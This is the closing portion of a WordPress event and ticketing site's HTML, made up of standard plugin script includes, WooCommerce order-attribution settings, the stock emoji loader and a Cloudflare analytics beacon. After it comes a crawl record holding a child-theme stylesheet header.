<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"bd71da9153","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"bd71da9153","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 09:12:46 -->

--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1726868989
body_size: -212
content:
/**
* Theme Name: Zeen Child
* Description: Zeen child theme.
* Author: Codetipi
* Template: zeen
* Version: 2.3.1
*/
